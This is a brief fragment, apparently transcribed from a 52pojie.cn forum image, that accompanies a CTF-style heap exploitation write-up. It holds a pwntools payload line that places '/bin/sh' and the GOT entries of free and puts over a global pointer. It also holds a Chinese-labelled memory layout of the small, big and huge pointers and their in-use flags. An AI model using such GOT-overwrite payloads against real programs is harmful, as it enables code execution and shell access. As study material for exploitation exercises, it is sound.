 payload = flat(b'/bin/sh\x00', elf.got['free'], elf.got['puts'], small_ptr-0x18)
8字节
new_small
0x602098
'/bin/sh\x00'
(small ptr+3)
(small ptr)
指向相同地址
8字节
big ptr
0x6020A0
free got
8字节
huge ptr
0x6020A8
puts got
8字节
small ptr
0x6020B0
new small
4字节
big in use
0x6020B8
0xdeed
4字节
huge in use
0x6020BC
0xbeef
4字节
small in use
0x6020C0
0x1
吾爱破解论坛
www.52pojie.cn